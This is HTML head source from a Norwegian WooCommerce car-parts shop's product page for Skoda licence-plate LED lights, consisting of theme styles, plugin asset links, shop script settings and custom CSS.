.cats-menu-title,#site-header .header-logo .products-cats-menu .cats-menu-title .text,#site-header .menu-item-hotline .hotline-content,#site-header .extras-menu .menu-item-hotline .extra-icon, #site-header .extras-menu .menu-item-hotline .hotline-content label, #site-header .mobile-menu-row .mf-toggle-menu{color:#ffffff}#site-header:not(.minimized) .product-extra-search .hot-words li a:hover,#site-header .header-bar a:hover,#site-header .primary-nav > ul > li > a:hover, #site-header .header-bar a:hover{color:#ffffff}#site-header .mf-background-primary, #site-header .mini-item-counter{--mf-background-primary-color:#fcb800}#site-header .mf-background-primary,  #site-header .mini-item-counter{--mf-background-primary-text-color:#000000}.header-layout-3 #site-header .products-cats-menu:before, .header-layout-1 #site-header .products-cats-menu:before{background-color:#fcb800}#site-header .main-menu{background-color:#3078a6}#site-header .main-menu {border-color:rgba(255,255,255,0.31); border-bottom: none}#site-header .header-bar .widget:after {background-color:rgba(255,255,255,0.31)}#site-header .header-bar a, #site-header .recently-viewed .recently-title,#site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title .text, #site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title, #site-header .main-menu .primary-nav > ul > li > a, #site-header .main-menu .header-bar,#site-header .header-bar #lang_sel  > ul > li > a, #site-header .header-bar .lang_sel > ul > li > a, #site-header .header-bar #lang_sel > ul > li > a:after, #site-header .header-bar .lang_sel > ul > li > a:after, #site-header .header-bar .mf-currency-widget .current:after,#site-header .header-bar ul.menu > li.menu-item-has-children > a:after, .header-layout-9 .site-header .header-wishlist a {color:#ffffff}#site-header .header-bar .mf-currency-widget ul li a, #site-header .header-bar #lang_sel ul ul li a {color: #666}#site-header .header-bar a:hover,#site-header .primary-nav > ul > li:hover > a, #site-header .header-bar #lang_sel  > ul > li > a:hover, #site-header .header-bar .lang_sel > ul > li > a:hover, #site-header .header-bar #lang_sel > ul > li > a:hover:after, #site-header .header-bar .lang_sel > ul > li > a:hover:after, #site-header .header-bar .mf-currency-widget .current:hover,#site-header .header-bar .mf-currency-widget .current:hover:after{color:#ffffff}#site-header .primary-nav > ul > li.current-menu-parent > a, #site-header .primary-nav > ul > li.current-menu-item > a, #site-header .primary-nav > ul > li.current-menu-ancestor > a{color:#ffffff}.page-header .page-breadcrumbs{padding-top:9px}.site-header .header-bottom-feature{background-image:url(https://extrabildeler.no/wp-content/uploads/2022/03/bg01.png);height:9px}#nprogress .bar {background-color:#c51b1b}
/*# sourceURL=martfury-inline-css */
</style>
<link rel='stylesheet' id='tawc-deals-css' href='https://extrabildeler.no/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://extrabildeler.no/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://extrabildeler.no/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://extrabildeler.no/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://extrabildeler.no/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://extrabildeler.no/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://extrabildeler.no/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://extrabildeler.no/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://extrabildeler.no/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/widget-testimonial.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://extrabildeler.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='jet-gallery-frontend-css' href='https://extrabildeler.no/wp-content/plugins/jet-woo-product-gallery/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-gallery-widget-gallery-slider-css' href='https://extrabildeler.no/wp-content/plugins/jet-woo-product-gallery/assets/css/widgets/gallery-slider.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-6.css?ver=1768639837' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://extrabildeler.no/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4528-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-4528.css?ver=1768639838' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4531-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-4531.css?ver=1768639838' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5131-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-5131.css?ver=1768639880' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10311-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-10311.css?ver=1768639838' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7762-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-7762.css?ver=1768639838' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4950-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-4950.css?ver=1768639838' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://extrabildeler.no/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://extrabildeler.no/wp-content/themes/martfury-child/style.css?ver=2.8.5.1674515203' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://extrabildeler.no/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://extrabildeler.no/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://extrabildeler.no/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742243975' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://extrabildeler.no/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742243993' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://extrabildeler.no/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742244017' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://extrabildeler.no/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1742244042' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://extrabildeler.no/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742244079' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://extrabildeler.no/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-linearicons-css' href='https://extrabildeler.no/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Beklager, dette produktet er ikke tilgjengelig. Vennligst velg en annen kombinasjon.</p>
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/imagesloaded.min.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woo-extra-flat-rate/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=v4.4.3" id="advanced-flat-rate-shipping-for-woocommerce-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vis handlekurv","cart_url":"https://extrabildeler.no/checkout/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Vis passord","i18n_password_hide":"Skjul passord"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" id="martfury-product-bought-together-js-extra">
/* <![CDATA[ */
var martfuryPbt = {"currency_pos":"right_space","currency_symbol":"kr","thousand_sep":",","decimal_sep":".","price_decimals":"2","check_all":"","pbt_alert":"Please select a purchasable variation for [name] before adding this product to the cart.","pbt_alert_multiple":"Please select a purchasable variation for the selected variable products before adding them to the cart."};
//# sourceURL=martfury-product-bought-together-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js?ver=1.0.0" id="martfury-product-bought-together-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js"></script>
<script type="text/javascript" id="jet-swiper-js-after">
/* <![CDATA[ */
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://extrabildeler.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://extrabildeler.no/wp-json/wp/v2/product/7853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://extrabildeler.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://extrabildeler.no/product/led-skiltlys-skoda-octavia-roomster/" />
<link rel='shortlink' href='https://extrabildeler.no/?p=7853' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

</style>
<!-- end Simple Custom CSS and JS -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="OUtJg6P14dY8q3VEm_tg97uy5Gw-ddFZoici27MZlpM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
jQuery(document).ready(function($) {
  $('.category-filter-parent-child .jet-list-tree__children').hide();
  $('.category-filter-parent-child .jet-radio-list__input').click(function() {
    if (this.checked) {
      // check if the clicked radio button is a child of an open parent
      var hasOpenParent = $(this).parents('.jet-list-tree__children:visible').length > 0;
      
      if (!hasOpenParent) {
        $('.category-filter-parent-child .jet-list-tree__children').not($(this).closest('.category-filter-parent-child .jet-list-tree__parent').next('.category-filter-parent-child .jet-list-tree__children')).hide();
        $(this).closest('.category-filter-parent-child .jet-list-tree__parent').next('.category-filter-parent-child .jet-list-tree__children').show();
      }
    } else {
      $(this).closest('.category-filter-parent-child .jet-list-tree__parent').next('.category-filter-parent-child .jet-list-tree__children').hide();
    }
  });
});



</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://extrabildeler.no/wp-content/uploads/2022/08/cropped-Untitled-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://extrabildeler.no/wp-content/uploads/2022/08/cropped-Untitled-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://extrabildeler.no/wp-content/uploads/2022/08/cropped-Untitled-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://extrabildeler.no/wp-content/uploads/2022/08/cropped-Untitled-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.jet-woo-product-rating {
    display: none !important;
}

.product-image-ms.ms-image-zoom {
    display: none !important;
}
.product-image-ms.ms-image-view {
    display: none !important;
}

/*Custom bilde størrelse!!!*/



@media only screen (max-width: 768px) .jet-woo-products .jet-woo-product-thumbnail img {
    width: 300px ;
    height: 40px !important;
    vertical-align: middle; 
}





.header-layout-3 .site-header .header-bar {    background-color: transparent;}


.this .elementor-widget-wrap.elementor-element-populated:hover {
    border-color: #C70909!important;
	cursor: pointer;
}
.actions-button {
    margin-top: 11px;
}

span.onsale {
    padding: 10px !important;
	display: none
}
span.tagged_as.detail-container {
    display: none !important;
}

span.posted_in.detail-container span.detail-content a {
    color: #333 !important;
}

span.posted_in.detail-container span.detail-label {
    font-weight: 600 !important;
    color: #000 !important;
}
.thissss .actions-button {
    display: none !important;
}


button.single_add_to_cart_button.button.alt {
    background: #C70909 !important;
    margin-top: 13px !important;
    margin-bottom: 20px !important;
    color: #fff !important;
    font-family: 'rubik';
    font-weight: 500 ;
	
}
.actions-button {
    width: 100%;
	font-family: nunito sans
}

.this ul.tabs-nav li a.active {
    border-bottom: 2px solid #C70909;
}
.this ul.tabs-nav li a{
    transition: .3s;
}
.this ul.tabs-nav li a:hover {
    border-bottom: 2px solid #C70909;
    
}


.this .product-inner.clearfix {
    background: #fff;
    margin: 10px !important;
	transition: .3s;
}
.this .product-inner.clearfix:hover {
    box-shadow: 0px 0px 2px 2px #ddd;
	border: none !important:
}



.this .mf-products-tabs .tabs-header-nav {
    position: absolute !important;
    left: 50% !important;
    margin-left: -15% !important;
}




h2.woo-loop-product__title a {
    font-size: 14px !important;
    font-family: 'Rubik';
    color: #222222!important;
    font-weight: 400 !important;
}



.woocommerce ul.products li.product .product-inner:hover .mf-product-details-hover {
    opacity: 0 !important;
    z-index: 0 !important;
    background-color: #fff;
    border-color: #c0c0c0;
    pointer-events: auto;
}


.this1 .product-inner.clearfix {
    margin: 20px 0 !important;
}

.this1 ul.tabs-nav li a.active {
    border-bottom: 2px solid #C70909;
}
.this1 ul.tabs-nav li a{
    transition: .3s;
}
.this1 ul.tabs-nav li a:hover {
    border-bottom: 2px solid #C70909;
    
}
h2.tabs-cat__heading span {
    font-weight: 300;
}




.this input[type="submit"], .this5 input[type="submit"] {
    padding: 16px 30px;
    background: #C70909;
    color: #fff;
    border-radius: 2px;
    border: none;
}

.this li.sf-field-search, .this5 li.sf-field-search {
    display: inline-block;
    float: left;
}


.this5 input[type=text], .this5 input[type=email], textarea {
    border: 1px solid #d9d9d9;
    background: #fff;
    padding: 12px 30px;
    padding-right: 100px;
    border-radius: 2px 0px 0px 2px;
}
.this input[type=text], .this input[type=email], textarea {
    border: 1px solid #d9d9d9;
    background: #fff;
    padding: 15px 30px;
    padding-right: 240px;
    border-radius: 2px 2px 2px 2px;
}



.page-breadcrumbs {
    display: none !important;
}
.this input[type="submit"] {
    position: absolute !important;
}
.thisss .product-inner.clearfix {
    background: #fff !important;
}

.thisss .woocommerce ul.products li.product .product-inner:hover .mf-product-details-hover {
    opacity: 1 !important;
    visibility: visible !important;
}

.thiss .woocommerce ul.products li.product .product-inner:hover .mf-product-details-hover {
    display: none !important;
}


.that i.fas.fa-bars:hover {
    cursor: pointer;
}

span.onsale.ribbon {
    padding-top: 5px !important;

}


ul#menu-1-43e46aa {
    overflow-x: hidden;
    height: 250px;
} {
    overflow-x: hidden;
    height: 250px;
}



.page-header.page-header-page {
    display: none !important;
}

.site-content {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}


/*
span.elementor-button-icon{
    border-left: 1px solid #D85353;
    padding-left: 10px !important;
}



.this span.elementor-button-icon{
    border: none !important
    padding-left: 0px !important;
}

*/

span.elementor-button-icon:before {
    width: 20px;
    height: 20px !important;
    font-size: 12px !important;
    line-height: 20px !important;

}


.elementor-2537 .elementor-element.elementor-element-8e6ea10 .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before {
    right: 30px !important;
    top: -19px !important;
}

.thisss .elementor-2537 .elementor-element.elementor-element-8e6ea10 .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before {
    right: -25px !important;
    top: -25px !important;
}

/**
ul.sub-menu {
    margin-top: 100px !important;
    transition: .3s !important;
}
ul.elementor-nav-menu li:hover ul {
    margin-top: 0px !important;
}
**/

.custom-link-divider:hover, .custom-link-divider1:hover {
   text-decoration: underline;  
}

.custom-link-divider, .custom-link-divider1 {
    cursor: pointer;
}

.custom-link-divider span, .custom-link-divider1 span {
    font-weight: 800;
    color: #c70909;
}


.elementor-4528 .elementor-element.elementor-element-617f165 .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before {
    right: 30px !important;
    top: -19px !important;
}

.jet-woo-products__item.jet-woo-builder-product .jet-woo-product-button i{
    display:none;
}

/*FJERN!!!*/
.jet-woo-product-button {
    -webkit-transform: translateY(0) !important;
}











/* single product page */

.mobile-version.mf-add-to-cart-fixed div.product:not(.qv-modal) .cart .single_add_to_cart_button, .mobile-version.mf-add-to-cart-fixed div.product:not(.qv-modal) .cart .buy_now_button
{
	position: relative !important;
}

.mobile-version.mf-add-to-cart-fixed div.product:not(.qv-modal).mf-has-buy-now .cart .single_add_to_cart_button, .mobile-version.mf-add-to-cart-fixed div.product:not(.qv-modal).mf-has-buy-now .cart .actions-button .buy_now_button
{
	width: 100% !important;
}


td.value {
    width: 20% !important;
}
ul.wcboost-variation-swatches__wrapper li {
    background: #C70909 !important;
    color: #fff !important;
    border-radius: 5px !important;
	
}

.this span.wcboost-variation-swatches__name {
    color: #fff;
}
.qty-box {
    padding: 6px 17px !important;
}


.yith-wcwl-add-button {
    display: none !important;
}
.compare-button.mf-compare-button {
    display: none !important;
}
.quantity {
    margin-right: 10px !important;
}

.woocommerce div.product form.cart .buy_now_button {
    min-width: 120px !important;
}

@media (max-width: 320px)
.single-product-layout-6.woocommerce div.product form.cart .buy_now_button {
    float: none;
    margin-right: 0;
    width: 60% !important;
    margin-left: 10px !important;
	position: relative;
}

.woocommerce div.product form.cart .buy_now_button {
   
    min-height: 52px;
}

.elementor-2537 .elementor-element.elementor-element-78b8ecf .elementor-menu-cart__product-name a {font-size: 11px;}


}

.elementor-widget-woocommerce-my-account .e-my-account-tab__dashboard .woocommerce-MyAccount-content-wrapper, .elementor-widget-woocommerce-my-account .e-my-account-tab__edit-account .woocommerce-MyAccount-content-wrapper {
   
    display: none !important;
}

body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-3eeba8e .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before  {
right: 25px !important;
top: -25px!important;
}
body:not(.rtl) .elementor-2537 .elementor-element.elementor-element-78b8ecf .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before {
right: 25px !important;
top: -25px!important;
}

.wcboost-variation-swatches__item.selected, .wcboost-variation-swatches__item:hover {
    box-shadow: 0 0 0 4px black;
}

.woocommerce .ribbons .ribbon
{
	line-height: 20px !important;

    
}




@media (max-width: 320px)
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit 
{
	line-height: 20px !important;
}

.footer-button
{
	display: none !important;
}


.elementor-menu-cart__main .widget_shopping_cart_content .woocommerce-mini-cart__empty-message {
   
    color: #fff !important;
}

.elementor-menu-cart__main .widget_shopping_cart_content .woocommerce-mini-cart__empty-message  {
   z-index: -1;
    color: #fff !important;
}

.page-header {
    display: none;
	}

@media (max-width: 1024px) {
.col-xs-6
 {
    width: 100% !important;
	}
	}
	
.icon-batch-image img {
    width: 100px;
    position: absolute;
    left: 0;
    top: 0;
}

@media(max-width: 950px){
	.icon-batch-image img{
		width: 60px;
		    left: 0;
    top: 0;
	}
}
@media(max-width: 950px
	.backtotop.show-scroll {
     padding-bottom: 100px !important;
		}

.backtotop {
     bottom: 40px !important;
	
	}


.jet-woo-products .jet-woo-product-title {
    min-height: 60px !important;
}

.woocommerce div.product form.cart .variations label {
    font-weight: 700 !important;
}


.elementor-4950 .elementor-element.elementor-element-4a87e99 .elementor-heading-title {
    text-align: center !important;
	}
	

.icon-batch-image img {
    width: 100px;
    position: absolute;
    right: 0!important;
    bottom: 60px!important;
	left:unset;
	top:unset;
}
		</style>
		<style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
